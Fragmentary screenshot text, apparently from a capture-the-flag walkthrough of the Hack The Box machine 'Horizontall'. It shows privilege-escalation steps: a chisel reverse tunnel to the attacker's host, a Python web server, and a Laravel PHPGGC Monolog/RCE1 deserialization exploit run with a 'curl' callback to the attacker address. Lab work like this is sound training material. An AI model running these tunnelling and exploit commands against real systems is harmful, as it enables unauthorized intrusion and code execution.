 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
strapi@horizontall:/tmp$ which php
/usr/bin/php
strapi@horizontall:/tmp$ php -version
PHP 7.4.22 (cli) (built: Jul 30 2021 13:07:59) ( NTS )
Copyright (c) The PHP Group
Zend Engine v3.4.0, Copyright (c) Zend Technologies
    with Zend OPcache v7.4.22, Copyright (c), by Zend Technologies
strapi@horizontall:/tmp$ ./chisel client 10.10.14.6:1234 R:8000:127.0.0.1:8000
2023/11/07 12:48:36 client: Connecting to ws://10.10.14.6:1234
2023/11/07 12:48:38 client: Connected (Latency 204.849081ms)
❯ ./chisel server --reverse -p 1234
2023/11/07 06:50:38 server: Reverse tun
nelling enabled
2023/11/07 06:50:38 server: Fingerprint
 aDJn53msu/8FRbog1UoHrNaIX07e590aK+Vjyv
/+Rww=
2023/11/07 06:50:38 server: Listening o
n http://0.0.0.0:1234
2023/11/07 06:51:11 server: session#1:
tun: proxy#R:8000=>8000: Listening
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http:/
/0.0.0.0:80/) ...
10.10.11.105 - - [07/Nov/2023 07:07:07]
 "GET / HTTP/1.1" 200 -
❯ python3 exploit.py http://127.0.0.1:8
000 Monolog/RCE1 'curl 10.10.14.6'
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload an
d deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
 4.01//EN" "http://www.w3.org/TR/html4/
strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content
VPN connection - root's tasks
strapi